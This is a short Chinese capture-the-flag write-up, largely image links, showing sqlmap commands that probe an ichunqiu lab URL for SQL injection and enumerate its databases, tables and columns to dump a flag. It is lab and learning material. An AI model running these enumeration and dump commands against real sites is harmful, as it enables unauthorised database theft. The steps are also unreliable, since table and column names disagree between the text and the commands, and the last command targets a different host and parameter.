



获取注入点



sqlmap -u "http://eci-2ze4gccxm5o3mdt8tky7.cloudeci1.ichunqiu.com/index.php?id=1"





获取数据库名,发现存在note数据库名

sqlmap -u "http://eci-2ze4gccxm5o3mdt8tky7.cloudeci1.ichunqiu.com/index.php?id=1" --dbs





3.获取news数据库名中的表名为fl4g和notes表名

sqlmap -u "http://eci-2ze4gccxm5o3mdt8tky7.cloudeci1.ichunqiu.com/index.php?id=1" --tables -D note







4.获取secret_talbes表中的字段,得到fllll4g字段

sqlmap -u "http://eci-2ze4gccxm5o3mdt8tky7.cloudeci1.ichunqiu.com/index.php?id=1" -D note -T fl4g --columns



5.获取字段fl4g内容,得到flag

sqlmap -u http://111.200.241.244:53198 --data "search=1" -D note -T fl4g -C "fllllag" --dump







题目内容:一共3部分flag

